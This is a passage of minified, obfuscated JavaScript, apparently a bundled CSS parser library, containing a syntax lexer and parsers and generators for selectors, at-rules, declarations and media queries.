Object[i(1781)](e))o[t]={prelude:s[i(1807)]&&(r?s[i(1807)][i(2503)]:ln(s[i(1807)][i(2503)],{compact:n})),descriptors:s[i(1826)]&&Br(s[i(1826)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1f;return n(2562)==typeof t?function(t){const e=n,r=[];return Ie(t,((n,i,o)=>r[e(2952)]({type:n,value:t[e(484)](i,o),node:null}))),r}(t):e[n(2375)](t,mr)}(r,e[o(2503)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1306)];n++)if(e(1746)===t[n][e(1140)][e(815)]())return!0;return!1}(s)?Yr(null,new Error(o(2307))):(i&&(a=Wr(s,e[o(1128)],e)),i&&a[o(375)]||(a=Wr(s,n[o(375)],e),a[o(375)])?Yr(a[o(375)],null,a[o(348)]):Yr(null,new mn(a[o(2016)],n[o(2503)],r,a),a[o(348)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(719)]=kn,this[o(2503)]=r,this[o(2043)]=!1,this[o(1188)]={...n},this[o(1437)]=Object[o(2803)](null),this[o(561)]=Object[o(2803)](null),this[o(1283)]=Object[o(2803)](null),this[o(1876)]=i||function(t){const e=o,n={};if(t[e(160)])for(const r in t[e(160)])if(Hr[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=Vr(r,i)}return n}(e),e){if(e[o(719)]&&(this[o(719)]=e[o(719)]),e[o(1188)])for(const t of Object[o(1250)](n))Array[o(3174)](e[o(1188)][t])&&(this[o(1188)][t]=e[o(1188)][t]);if(e[o(1283)])for(const[t,n]of Object[o(1781)](e[o(1283)]))this[o(2706)](t,n);if(e[o(2043)]){this[o(2043)]=!0;for(const[t,e]of Object[o(1781)]((s=this[o(1188)],{...Xn,...Zn,...Vn(s)})))this[o(2706)](t,e)}if(e[o(1437)])for(const[t,n]of Object[o(1781)](e[o(1437)]))this[o(2154)](t,n);if(e[o(561)])for(const[t,n]of Object[o(1781)](e[o(561)]))this[o(2672)](t,n)}var s;this[o(1128)]=zr(this[o(719)][o(1190)](o(188)))}[t(2683)](e){const n=t;function r(t,e){o[a1f(2952)]({node:t,message:e})}const i=this[n(1876)],o=[];return this[n(2503)][n(223)](e,(function(t){const e=n;i[e(809)](t[e(1352)])?i[t[e(1352)]][e(2239)](t,r):r(t,e(2666)+t[e(1352)]+"`")})),!!o[n(1306)]&&o}[t(2554)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2562)==typeof e||e&&o(2562)==typeof e[o(1352)],syntax:null,match:null,matchRef:null};return o(2913)==typeof e?a[o(375)]=zr(e,s):(o(2562)==typeof e?Object[o(1294)](a,o(2503),{get:()=>(Object[o(1294)](a,o(2503),{value:hr(e)}),a[o(2503)])}):a[o(2503)]=e,Object[o(1294)](a,o(375),{get:()=>(Object[o(1294)](a,o(375),{value:zr(a[o(2503)],s)}),a[o(375)])}),o(1170)===n&&Object[o(1294)](a,o(2469),{get(){const t=o,e=a[t(2503)],n=function(e){const n=t,r=e[n(1229)][0];return!1===e[n(222)]&&1===e[n(1229)][n(1306)]&&n(1424)===r[n(1352)]&&!0===r[n(1467)]}(e)?zr({...e,terms:[e[t(1229)][0][t(3037)]]},s):null;return Object[t(1294)](a,t(2469),{value:n}),n}})),a}[t(2154)](e,n){const r=t;n&&(this[r(1437)][e]={type:r(2408),name:e,prelude:n[r(1807)]?this[r(2554)](n[r(1807)],r(902),e):null,descriptors:n[r(1826)]?Object[r(1250)](n[r(1826)])[r(1089)](((t,i)=>(t[i]=this[r(2554)](n[r(1826)][i],r(2998),i,e),t)),Object[r(2803)](null)):null})}[t(2672)](e,n){const r=t;n&&(this[r(561)][e]=this[r(2554)](n,r(1170),e))}[t(2706)](e,n){const r=t;n&&(this[r(1283)][e]=this[r(2554)](n,r(2379),e))}[t(2423)](e){const n=t;if(!this[n(779)](e))return new fn(n(2668),"@"+e)}[t(311)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e);return!o[r(1807)]&&n?new SyntaxError(r(2840)+e+r(1421)):!o[r(1807)]||n||Gr(this,o[r(1807)],"",!1)[r(1118)]?void 0:new SyntaxError(r(2840)+e+r(1600))}[t(1775)](e,n){const r=t,i=this[r(2423)](e);if(i)return i;const o=this[r(779)](e),s=wn(n);return o[r(1826)]?o[r(1826)][s[r(1355)]]||o[r(1826)][s[r(148)]]?void 0:new fn(r(1476),n):new SyntaxError(r(2840)+e+r(1361))}[t(959)](e){const n=t;if(!this[n(1070)](e))return new fn(n(2766),e)}[t(2260)](e,n){const r=t,i=this[r(311)](e,n);if(i)return Yr(null,i);const o=this[r(779)](e);return o[r(1807)]?Gr(this,o[r(1807)],n||"",!1):Yr(null,null)}[t(1014)](e,n,r){const i=t,o=this[i(1775)](e,n);if(o)return Yr(null,o);const s=this[i(779)](e),a=wn(n);return Gr(this,s[i(1826)][a[i(1355)]]||s[i(1826)][a[i(148)]],r,!1)}[t(882)](e){const n=t;return n(1736)!==e[n(1352)]?Yr(null,new Error(n(1130))):this[n(1909)](e[n(758)],e[n(1140)])}[t(1909)](e,n){const r=t;if(vn(e)[r(494)])return Yr(null,new Error(r(2790)));const i=this[r(959)](e);return i?Yr(null,i):Gr(this,this[r(1070)](e),n,!0)}[t(2288)](e,n){const r=t,i=this[r(2268)](e);return i?Gr(this,i,n,!1):Yr(null,new fn(r(2784),e))}[t(375)](e,n){const r=t;return r(2562)==typeof e||e&&e[r(1352)]?(r(2562)!=typeof e&&e[r(375)]||(e=this[r(2554)](e,r(2379),r(909))),Gr(this,e,n,!1)):Yr(null,new fn(r(1462)))}[t(1841)](e,n,r,i){return Pr(this,n,this[t(1909)](e,n),r,i)}[t(2493)](e,n,r){const i=t;return Pr(this,e[i(1140)],this[i(882)](e),n,r)}[t(1496)](e,n,r){const i=t,o=[];return this[i(2503)][i(223)](e,{visit:i(1736),enter:t=>{const e=i;o[e(2952)][e(2161)](o,this[e(2493)](t,n,r))}}),o}[t(779)](e,n=!0){const r=t,i=wn(e);return(i[r(1418)]&&n?this[r(1437)][i[r(1355)]]||this[r(1437)][i[r(148)]]:this[r(1437)][i[r(1355)]])||null}[t(1081)](e,n=!0){const r=t,i=this[r(779)](e,n);return i&&i[r(1807)]||null}[t(1963)](e,n){const r=t;return this[r(1437)][r(809)](e)&&this[r(1437)][r(1895)]&&this[r(1437)][e][r(1895)][n]||null}[t(1070)](e,n=!0){const r=t,i=vn(e);return(i[r(1418)]&&n?this[r(561)][i[r(1355)]]||this[r(561)][i[r(148)]]:this[r(561)][i[r(1355)]])||null}[t(2268)](e){const n=t;return hasOwnProperty[n(2850)](this[n(1283)],e)?this[n(1283)][e]:null}[t(803)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1f;if(a[l(2052)](e))return a[l(2013)](e);a[l(2202)](e,!1),null!==c[l(2503)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(2379)!==c[u(1352)]&&u(1170)!==c[u(1352)])return;const d=u(2379)===c[u(1352)]?t[u(1283)]:t[u(561)],h=u(2379)===c[u(1352)]?o:s;hasOwnProperty[u(2850)](d,c[u(1355)])?r(t,c[u(1355)],h,d[c[u(1355)]])&&(i[u(2952)](n(e,a===o)+u(917)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0)):(i[u(2952)](n(e,a===o)+u(768)+n(c[u(1355)],u(2379)===c[u(1352)])),a[u(2202)](e,!0))},f===fr&&m===fr)throw new Error(h(1501));!function t(e){const n=h;switch(f[n(2850)](d,e),e[n(1352)]){case n(1634):e[n(1229)][n(1619)](t);break;case n(1424):case n(2091):t(e[n(3037)]);break;case n(2379):case n(1170):case n(1942):case n(629):case n(2470):case n(1208):case n(1431):case n(2810):break;default:throw new Error(n(428)+e[n(1352)])}m[n(2850)](d,e)}(c)}(c[l(2503)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1283)])r(this,t,o,this[e(1283)][t]);for(const t in this[e(561)])r(this,t,s,this[e(561)][t]);const a=[...o[e(1250)]()][e(2393)]((t=>o[e(2013)](t))),c=[...s[e(1250)]()][e(2393)]((t=>s[e(2013)](t)));return a[e(1306)]||c[e(1306)]?{errors:i,types:a,properties:c}:null}[t(2068)](e,n){const r=t;return{generic:this[r(2043)],cssWideKeywords:this[r(719)],units:this[r(1188)],types:Br(this[r(1283)],!n,e),properties:Br(this[r(561)],!n,e),atrules:Jr(this[r(1437)],!n,e)}}[t(649)](){const e=t;return JSON[e(2125)](this[e(2068)]())}}function Kr(e,n){const r=t;return r(2562)==typeof n&&/^\s*\|/[r(2744)](n)?r(2562)==typeof e?e+n:n[r(1814)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2803)](null);for(const[t,o]of Object[r(1781)](e))if(o){i[t]={};for(const e of Object[r(1250)](o))n[r(2773)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1781)](n))switch(t){case r(2043):i[t]=Boolean(o);break;case r(719):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1188):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Array[r(3174)](n)?n:[];break;case r(1437):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1807)]||null,descriptors:{...o[r(1826)]}};if(n){s[r(1807)]=n[r(1807)]?Kr(s[r(1807)],n[r(1807)]):s[r(1807)]||null;for(const[t,e]of Object[r(1781)](n[r(1826)]||{}))s[r(1826)][t]=e?Kr(s[r(1826)][t],e):null;Object[r(1250)](s[r(1826)])[r(1306)]||(s[r(1826)]=null)}}break;case r(1283):case r(561):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]=Kr(i[t][e],n);break;case r(2156):case r(2960):i[t]={...e[t]};for(const[e,n]of Object[r(1781)](o))i[t][e]={...i[t][e],...n};break;case r(2217):i[t]={...e[t],...o};break;case r(382):case r(2107):i[t]={...e[t],...$r(o,[r(1426)])};break;case r(160):i[t]={...e[t],...$r(o,[r(1355),r(1876),r(1426),r(2375),r(1997)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1655)]+e;const o=this[r(843)](i);for(o!==ei&&o!==ni||(n&&this[r(2321)](r(1290)),i++);i<this[r(1821)];i++)Kt(this[r(843)](i))||this[r(2321)](r(1982),i)}function ai(e){return si[t(2850)](this,0,e)}function ci(e,n){const r=t;if(!this[r(537)](this[r(1655)]+e,n)){let t="";switch(n){case ri:t=r(2265);break;case ni:t=r(2884)}this[r(2321)](t,this[r(1655)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(3039)];for(;i===Rt||i===Gt;)i=this[e(2014)](++n);if(i!==jt){if(!this[e(273)](ei,n)&&!this[e(273)](ni,n))return null;r=this[e(273)](ei,n)?ei:ni;do{i=this[e(2014)](++n)}while(i===Rt||i===Gt);i!==jt&&(this[e(2403)](n),ai[e(2850)](this,ii))}return n>0&&this[e(2403)](n),0===r&&(i=this[e(843)](this[e(1655)]),i!==ei&&i!==ni&&this[e(2321)](e(297))),ai[e(2850)](this,0!==r),r===ni?"-"+this[e(1524)](jt):this[e(1524)](jt)}const ui=t(1035),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1655)];let r=null,i=null;if(this[e(3039)]===jt)ai[e(2850)](this,oi),i=this[e(1524)](jt);else if(this[e(3039)]===Et&&this[e(537)](this[e(1655)],ni))switch(r="-1",ci[e(2850)](this,1,ri),this[e(1821)]-this[e(1655)]){case 2:this[e(2188)](),i=li[e(2850)](this);break;case 3:ci[e(2850)](this,2,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,2,ni),si[e(2850)](this,3,ii),this[e(2188)](),i=this[e(1936)](n+2)}else if(this[e(3039)]===Et||this[e(273)](ei)&&this[e(2014)](1)===Et){let t=0;switch(r="1",this[e(273)](ei)&&(t=1,this[e(2188)]()),ci[e(2850)](this,0,ri),this[e(1821)]-this[e(1655)]){case 1:this[e(2188)](),i=li[e(2850)](this);break;case 2:ci[e(2850)](this,1,ni),this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt);break;default:ci[e(2850)](this,1,ni),si[e(2850)](this,2,ii),this[e(2188)](),i=this[e(1936)](n+t+1)}}else if(this[e(3039)]===Ut){const t=this[e(843)](this[e(1655)]),o=t===ei||t===ni;let s=this[e(1655)]+o;for(;s<this[e(1821)]&&Kt(this[e(843)](s));s++);s===this[e(1655)]+o&&this[e(2321)](e(1982),this[e(1655)]+o),ci[e(2850)](this,s-this[e(1655)],ri),r=this[e(1820)](n,s),s+1===this[e(1821)]?(this[e(2188)](),i=li[e(2850)](this)):(ci[e(2850)](this,s-this[e(1655)]+1,ni),s+2===this[e(1821)]?(this[e(2188)](),this[e(841)](),ai[e(2850)](this,ii),i="-"+this[e(1524)](jt)):(si[e(2850)](this,s-this[e(1655)]+2,ii),this[e(2188)](),i=this[e(1936)](s+1)))}else this[e(2321)]();return null!==r&&r[e(843)](0)===ei&&(r=r[e(2012)](1)),null!==i&&i[e(843)](0)===ei&&(i=i[e(2012)](1)),{type:e(1035),loc:this[e(1011)](n,this[e(1655)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1642)](t+r)}else this[n(1642)](t)}else this[n(1642)](e.b)}function mi(){const e=t;return this[e(2783)](this[e(2951)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2014)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(2408),bi=t(382),wi={name:String,prelude:[t(902),t(2783),null],block:[t(2406),null]};function vi(e=!1){const n=t,r=this[n(1655)];let i,o,s=null,a=null;switch(this[n(654)](Ct),i=this[n(1936)](r+1),o=i[n(815)](),this[n(841)](),!1===this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&(s=this[n(2140)]?this[n(2410)](this[n(902)][n(2169)](this,i,e),mi):mi[n(2850)](this,this[n(2007)]),this[n(841)]()),this[n(3039)]){case qt:this[n(2188)]();break;case Jt:a=hasOwnProperty[n(2850)](this[n(382)],o)&&n(2913)==typeof this[n(382)][o][n(1388)]?this[n(382)][o][n(1388)][n(2850)](this,e):this[n(2406)](pi[n(2850)](this))}return{type:n(2408),loc:this[n(1011)](r,this[n(1655)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1458)](Ct,"@"+e[n(1355)]),null!==e[n(1807)]&&this[n(160)](e[n(1807)]),e[n(1388)]?this[n(160)](e[n(1388)]):this[n(1458)](qt,";")}const xi=t(902),ki=t(2003),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(815)]()),this[n(841)](),r=hasOwnProperty[n(2850)](this[n(382)],e)&&n(2913)==typeof this[n(382)][e][n(1807)]?this[n(382)][e][n(1807)][n(2850)](this):this[n(2257)](this[n(2156)][n(902)]),this[n(841)](),!0!==this[n(469)]&&this[n(3039)]!==Jt&&this[n(3039)]!==qt&&this[n(2321)](n(1423)),{type:n(902),loc:this[n(1875)](r),children:r}}function zi(e){this[t(2451)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ci=124,Ni=126;function Wi(){const e=t;this[e(469)]&&this[e(2321)](e(411));const n=this[e(1655)];let r=!1;return this[e(273)](Mi)?(r=!0,this[e(2188)]()):this[e(273)](Ci)||this[e(654)](Et),this[e(273)](Ci)?this[e(843)](this[e(1655)]+1)!==Ei?(this[e(2188)](),this[e(654)](Et)):r&&this[e(2321)](e(1255),this[e(1821)]):r&&this[e(2321)](e(265)),{type:e(2693),loc:this[e(1011)](n,this[e(1655)]),name:this[e(1936)](n)}}function Ii(){const e=t,n=this[e(1655)],r=this[e(843)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ci&&this[e(2321)](e(2808)),this[e(2188)](),r!==Ei&&(this[e(273)](Ei)||this[e(2321)](e(1251)),this[e(2188)]()),this[e(1936)](n)}const Li=t(1713),ji={name:t(2693),matcher:[String,null],value:[t(1208),t(2693),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1655)];let r,i=null,o=null,s=null;return this[e(654)](Xt),this[e(841)](),r=Wi[e(2850)](this),this[e(841)](),this[e(3039)]!==Zt&&(this[e(3039)]!==Et&&(i=Ii[e(2850)](this),this[e(841)](),o=this[e(3039)]===Wt?this[e(1208)]():this[e(2693)](),this[e(841)]()),this[e(3039)]===Et&&(s=this[e(1524)](Et),this[e(841)]())),this[e(654)](Zt),{type:e(1713),loc:this[e(1011)](n,this[e(1655)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(1458)](Lt,"["),this[n(160)](e[n(1355)]),null!==e[n(1852)]&&(this[n(1642)](e[n(1852)]),this[n(160)](e[n(1140)])),null!==e[n(445)]&&this[n(1458)](Et,e[n(445)]),this[n(1458)](Lt,"]")}const Ri=38;function Fi(){return this[t(2783)](null,!0)}function Pi(){const e=t;return this[e(2410)](this[e(762)],Fi)}function Hi(){const e=t;return this[e(2783)](this[e(2424)],!0)}function qi(){const e=t;if(this[e(3039)]===qt)return Hi[e(2850)](this,this[e(2007)]);const n=this[e(2410)](this[e(1736)],Hi);return this[e(3039)]===qt&&this[e(2188)](),n}const Di=t(2406),Xi=t(1388),Zi={children:[[t(2408),t(762),t(1736)]]};function Vi(e){const n=t,r=e?qi:Pi,i=this[n(1655)];let o=this[n(438)]();this[n(654)](Jt);t:for(;!this[n(469)];)switch(this[n(3039)]){case Yt:break t;case Rt:case Gt:this[n(2188)]();break;case Ct:o[n(2952)](this[n(2410)](this[n(2408)][n(2169)](this,e),Fi));break;default:e&&this[n(273)](Ri)?o[n(2952)](Pi[n(2850)](this)):o[n(2952)](r[n(2850)](this))}return this[n(469)]||this[n(654)](Yt),{type:n(2406),loc:this[n(1011)](i,this[n(1655)]),children:o}}function Bi(e){const n=t;this[n(1458)](Jt,"{"),this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")})),this[n(1458)](Yt,"}")}const Ji=t(622),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1655)];let o=null;return this[r(654)](Xt),o=e[r(2850)](this,n),this[r(469)]||this[r(654)](Zt),{type:r(622),loc:this[r(1011)](i,this[r(1655)]),children:o}}function Qi(e){const n=t;this[n(1458)](Lt,"["),this[n(2451)](e),this[n(1458)](Lt,"]")}const Ki=t(439),$i=[];function to(){const e=t,n=this[e(1655)];return this[e(654)](Pt),{type:e(439),loc:this[e(1011)](n,this[e(1655)])}}function eo(){const e=t;this[e(1458)](Pt,e(560))}const no=t(1764),ro=[];function io(){const e=t,n=this[e(1655)];return this[e(654)](Ft),{type:e(1764),loc:this[e(1011)](n,this[e(1655)])}}function oo(){const e=t;this[e(1458)](Ft,e(642))}const so=46,ao=t(2259),co={name:String};function lo(){const e=t;return this[e(2367)](so),{type:e(2259),loc:this[e(1011)](this[e(1655)]-1,this[e(1821)]),name:this[e(1524)](Et)}}function uo(e){const n=t;this[n(1458)](Lt,"."),this[n(1458)](Et,e[n(1355)])}const ho=43,fo=47,mo=62,po=126,go=t(2627),bo={name:String};function wo(){const e=t,n=this[e(1655)];let r;switch(this[e(3039)]){case Rt:r=" ";break;case Lt:switch(this[e(843)](this[e(1655)])){case mo:case ho:case po:this[e(2188)]();break;case fo:this[e(2188)](),this[e(2847)](e(867)),this[e(2367)](fo);break;default:this[e(2321)](e(617))}r=this[e(1936)](n)}return{type:e(2627),loc:this[e(1011)](n,this[e(1655)]),name:r}}function vo(e){const n=t;this[n(1642)](e[n(1355)])}const yo=42,xo=47,ko=t(1898),Ao={value:String};function _o(){const e=t,n=this[e(1655)];let r=this[e(1821)];return this[e(654)](Gt),r-n+2>=2&&this[e(843)](r-2)===yo&&this[e(843)](r-1)===xo&&(r-=2),{type:e(1898),loc:this[e(1011)](n,this[e(1655)]),value:this[e(1820)](n+2,r)}}function zo(e){const n=t;this[n(1458)](Gt,"/*"+e[n(1140)]+"*/")}const So=new Set([Ht,Bt,Mt]),Mo=t(3116),Eo={kind:String,children:[[t(2693),t(1133),t(1692),t(2811),t(1318)]]};function To(e){const n=t;return this[n(2441)](1)===Et&&So[n(2052)](this[n(2441)](2))?this[n(1133)](e):this[n(2811)](e)}const Co={media:To,container:To,supports(){return this[t(1318)]()}};function No(e=t(298)){const n=t,r=this[n(438)]();t:for(;!this[n(469)];)switch(this[n(3039)]){case Gt:case Rt:this[n(2188)]();continue;case Et:r[n(2952)](this[n(2693)]());break;case Vt:{let t=this[n(2410)]((()=>Co[e][n(2850)](this,e)),(()=>null));t||(t=this[n(2410)]((()=>{const t=n;this[t(654)](Vt);const r=this[t(3116)](e);return this[t(654)](Bt),r}),(()=>this[n(2088)](e)))),r[n(2952)](t);break}case Tt:{let t=this[n(2410)]((()=>this[n(1692)](e)),(()=>null));t||(t=this[n(2088)](e)),r[n(2952)](t);break}default:break t}return r[n(1830)]&&this[n(2321)](n(1795)),{type:n(3116),loc:this[n(1875)](r),kind:e,children:r}}function Wo(e){const n=t;e[n(2451)][n(1619)]((t=>{const e=n;e(3116)===t[e(1352)]?(this[e(1458)](Vt,"("),this[e(160)](t),this[e(1458)](Bt,")")):this[e(160)](t)}))}const Io=33,Lo=35,jo=36,Oo=38,Uo=42,Ro=43,Fo=47;function Po(){const e=t;return this[e(2783)](this[e(2176)],!0)}function Ho(){const e=t;return this[e(2783)](this[e(2176)],!1)}function qo(){const e=t,n=this[e(2007)],r=this[e(2094)]();return e(2783)!==r[e(1352)]&&!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(273)](Io)&&!1===this[e(1443)](n)&&this[e(2321)](),r}const Do=t(1736),Xo=t(1048),Zo={important:[Boolean,String],property:String,value:[t(2094),t(2783)]};function Vo(){const e=t,n=this[e(1655)],r=this[e(2007)],i=Jo[e(2850)](this),o=yn(i),s=o?this[e(1066)]:this[e(2642)],a=o?Ho:Po;let c,l=!1;this[e(841)](),this[e(654)](Ht);const u=this[e(2007)];if(o||this[e(841)](),c=s?this[e(2410)](qo,a):a[e(2850)](this,this[e(2007)]),o&&e(2094)===c[e(1352)]&&c[e(2451)][e(1830)])for(let t=u-this[e(2007)];t<=0;t++)if(this[e(2014)](t)===Rt){c[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}return this[e(273)](Io)&&(l=Yo[e(2850)](this),this[e(841)]()),!1===this[e(469)]&&this[e(3039)]!==qt&&!1===this[e(1443)](r)&&this[e(2321)](),{type:e(1736),loc:this[e(1011)](n,this[e(1655)]),important:l,property:i,value:c}}function Bo(e){const n=t;this[n(1458)](Et,e[n(758)]),this[n(1458)](Ht,":"),this[n(160)](e[n(1140)]),e[n(583)]&&(this[n(1458)](Lt,"!"),this[n(1458)](Et,!0===e[n(583)]?n(583):e[n(583)]))}function Jo(){const e=t,n=this[e(1655)];if(this[e(3039)]===Lt)switch(this[e(843)](this[e(1655)])){case Uo:case jo:case Ro:case Lo:case Oo:this[e(2188)]();break;case Fo:this[e(2188)](),this[e(273)](Fo)&&this[e(2188)]()}return this[e(3039)]===Nt?this[e(654)](Nt):this[e(654)](Et),this[e(1936)](n)}function Yo(){const e=t;this[e(654)](Lt),this[e(841)]();const n=this[e(1524)](Et);return e(583)===n||n}const Go=38;function Qo(){const e=t;return this[e(2783)](this[e(2424)],!0)}const Ko=t(738),$o={children:[[t(1736),t(2408),t(762)]]};function ts(){const e=t,n=this[e(438)]();for(;!this[e(469)];)switch(this[e(3039)]){case Rt:case Gt:case qt:this[e(2188)]();break;case Ct:n[e(2952)](this[e(2410)](this[e(2408)][e(2169)](this,!0),Qo));break;default:this[e(273)](Go)?n[e(2952)](this[e(2410)](this[e(762)],Qo)):n[e(2952)](this[e(2410)](this[e(1736)],Qo))}return{type:e(738),loc:this[e(1875)](n),children:n}}function es(e){const n=t;this[n(2451)](e,(t=>{const e=n;e(1736)===t[e(1352)]&&this[e(1458)](qt,";")}))}const ns=t(2916),rs={value:String,unit:String};function is(){const e=t,n=this[e(1655)],r=this[e(199)](Ut);return{type:e(2916),loc:this[e(1011)](n,this[e(1655)]),value:r,unit:this[e(1820)](n+r[e(1306)],this[e(1655)])}}function os(e){const n=t;this[n(1458)](Ut,e[n(1140)]+e[n(2727)])}const ss=47,as=t(1133),cs={kind:String,name:String,value:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ls(e){const n=t,r=this[n(1655)];let i,o=null;if(this[n(654)](Vt),this[n(841)](),i=this[n(1524)](Et),this[n(841)](),this[n(3039)]!==Bt){switch(this[n(654)](Ht),this[n(841)](),this[n(3039)]){case jt:o=this[n(732)](1)===Lt?this[n(2395)]():this[n(1633)]();break;case Ut:o=this[n(2916)]();break;case Et:o=this[n(2693)]();break;case Tt:o=this[n(2410)]((()=>{const t=n,e=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](ss)&&this[t(2321)](),e}),(()=>this[n(2395)]()));break;default:this[n(2321)](n(1806))}this[n(841)]()}return this[n(469)]||this[n(654)](Bt),{type:n(1133),loc:this[n(1011)](r,this[n(1655)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1458)](Vt,"("),this[n(1458)](Et,e[n(1355)]),null!==e[n(1140)]&&(this[n(1458)](Ht,":"),this[n(160)](e[n(1140)])),this[n(1458)](Bt,")")}const ds=t(1692),hs={kind:String,feature:String,value:[t(1736),t(2294)]};function fs(e,n){const r=t,i=(this[r(2960)][e]||{})[n];return r(2913)!=typeof i&&this[r(2321)](r(655)+n+"()"),i}function ms(e=t(1815)){const n=t,r=this[n(1655)],i=this[n(334)](),o=fs[n(2850)](this,e,i[n(815)]());this[n(841)]();const s=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=o[t(2850)](this);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2783)](null,!1)));return this[n(469)]||this[n(654)](Bt),{type:n(1692),loc:this[n(1011)](r,this[n(1655)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1458)](Tt,e[n(3064)]+"("),this[n(160)](e[n(1140)]),this[n(1458)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2811),xs={kind:String,left:[t(2693),t(1633),t(2916),t(2395),t(2470)],leftComparison:String,middle:[t(2693),t(1633),t(2916),t(2395),t(2470)],rightComparison:[String,null],right:[t(2693),t(1633),t(2916),t(2395),t(2470),null]};function ks(){const e=t;switch(this[e(841)](),this[e(3039)]){case jt:return this[e(273)](gs,this[e(1787)](1))?this[e(2395)]():this[e(1633)]();case Ut:return this[e(2916)]();case Et:return this[e(2693)]();case Tt:return this[e(2410)]((()=>{const t=e,n=this[t(2470)](this[t(2257)],this[t(2156)][t(2094)]);return this[t(841)](),this[t(273)](gs)&&this[t(2321)](),n}),(()=>this[e(2395)]()));default:this[e(2321)](e(1806))}}function As(e){const n=t;if(this[n(841)](),this[n(273)](bs)||this[n(273)](vs)){const t=this[n(1791)][this[n(1655)]];return this[n(2188)](),this[n(273)](ws)?(this[n(2188)](),t+"="):t}if(this[n(273)](ws))return"=";this[n(2321)](n(866)+(e?n(1580):"")+n(2076))}function _s(e=t(1815)){const n=t,r=this[n(1655)];this[n(841)](),this[n(654)](Vt);const i=ks[n(2850)](this),o=As[n(2850)](this,n(2693)===i[n(1352)]),s=ks[n(2850)](this);let a=null,c=null;return this[n(732)](0)!==Bt&&(a=As[n(2850)](this),c=ks[n(2850)](this)),this[n(841)](),this[n(654)](Bt),{type:n(2811),loc:this[n(1011)](r,this[n(1655)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1458)](Vt,"("),this[n(160)](e[n(1485)]),this[n(1642)](e[n(2591)]),this[n(160)](e[n(2866)]),e[n(1944)]&&(this[n(1642)](e[n(1906)]),this[n(160)](e[n(1944)])),this[n(1458)](Bt,")")}const Ss=t(2470),Ms=t(2913),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1655)],o=this[r(334)](),s=o[r(815)]();let a;return a=n[r(809)](s)?n[s][r(2850)](this,n):e[r(2850)](this,n),this[r(469)]||this[r(654)](Bt),{type:r(2470),loc:this[r(1011)](i,this[r(1655)]),name:o,children:a}}function Cs(e){const n=t;this[n(1458)](Tt,e[n(1355)]+"("),this[n(2451)](e),this[n(1458)](Bt,")")}const Ns=t(2088),Ws={kind:String,function:[String,null],children:[[]]};function Is(e){const n=t,r=this[n(1655)];let i=null;this[n(3039)]===Tt?i=this[n(334)]():this[n(654)](Vt);const o=this[n(2410)]((()=>{const t=n,e=this[t(2007)],r=this[t(2257)](this[t(2156)][t(2094)]);return!1===this[t(469)]&&!1===this[t(1443)](e)&&this[t(2321)](),r}),(()=>this[n(2681)](this[n(2783)](null,!1))));return this[n(469)]||this[n(654)](Bt),{type:n(2088),loc:this[n(1011)](r,this[n(1655)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2913)]?this[n(1458)](Tt,e[n(2913)]+"("):this[n(1458)](Vt,"("),this[n(2451)](e),this[n(1458)](Bt,")")}const js=t(1566),Os=t(1715),Us={value:String};function Rs(){const e=t,n=this[e(1655)];return 